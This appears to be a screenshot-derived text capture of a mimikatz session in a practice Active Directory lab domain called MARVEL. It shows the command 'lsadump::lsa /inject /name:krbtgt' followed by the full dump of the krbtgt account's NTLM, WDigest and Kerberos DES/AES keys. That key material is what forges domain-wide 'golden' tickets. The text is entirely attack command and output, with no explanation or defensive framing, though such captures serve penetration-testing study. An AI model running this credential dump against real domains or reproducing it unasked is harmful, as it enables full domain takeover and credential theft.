 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-3373739947-4287712436-4213786020
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 10a6b9281a0996db1405c2920dd75875
LM   :
Hash NTLM: 10a6b9281a0996db1405c2920dd75875
ntlm- 0: 10a6b9281a0996db1405c2920dd75875
lm  - 0: 57ae33be2713c55bbd272a73603b27ae
* WDigest
01  daf93fa946887769603ceceec8ab53e5
02  684d06743ecd3296237eda8b4a30c162
03  639394c1a0935fc2ae9049d5937a4f68
04  daf93fa946887769603ceceec8ab53e5
05  684d06743ecd3296237eda8b4a30c162
06  ca3991e3e1ed64081c097a3681764935
07  daf93fa946887769603ceceec8ab53e5
08  c717593ef509114cd503b2984eb5d6b3
09  e2e05c643491a2b6f7b11e22cb95c885
10  3a1949eed02c8c6d8213e693bf529dc3
11  14808ecaefd3c286e21c464f860c1ee4
12  e2e05c643491a2b6f7b11e22cb95c885
13  5bb898dba492e4a2b51962c1522ffe8e
14  14808ecaefd3c286e21c464f860c1ee4
15  a6a56ac2114fa1ba41fb97d0a3bbbc7f
16  d5639ee1d57ca3b9908dcb26e7400b75
17  fa0131ad0e0045627dee9aac85ae3645
18  dcbae685c84a8bfd90b0a580d05a2504
19  a0e7be1720e772232744282972e31d2b
20  dade946ad8af5d5047c822d1f0c3d1fd
21  b92f9639874b0e4e246f0382e0351252
22  b92f9639874b0e4e246f0382e0351252
23  45c0d7adb6767f69eb9a7ce4e79ec53a
24  a2cb6bf9fa9bbecce3cbe1249d2907a0
25  3a6af25674666bb418d167963e1a5aef
26  327499cfe0174e8185ccd8ae0146cd14
27  f3da433e6b146506db5b282d3fede445
28  573a342f79f9e165f3d6eb407b1cb936
29  f5f10221b006131a112f9a5083742ea7
* Kerberos
Default Salt : MARVEL.LOCALkrbtgt
Credentials
des_cbc_md5       : 8ca746fde6017a49
* Kerberos-Newer-Keys
Default Salt : MARVEL.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 19ef889a1e38914b850bacb790ba02f96f9903374ba14b9a84ecb2fa92c8aa26
aes128_hmac       (4096) : 300e71c27956a826403310b62eabc46f
des_cbc_md5       (4096) : 8ca746fde6017a49
* NTLM-Strong-NTOWF
Random Value : aa305660814320fd4a67a2c46956d7d8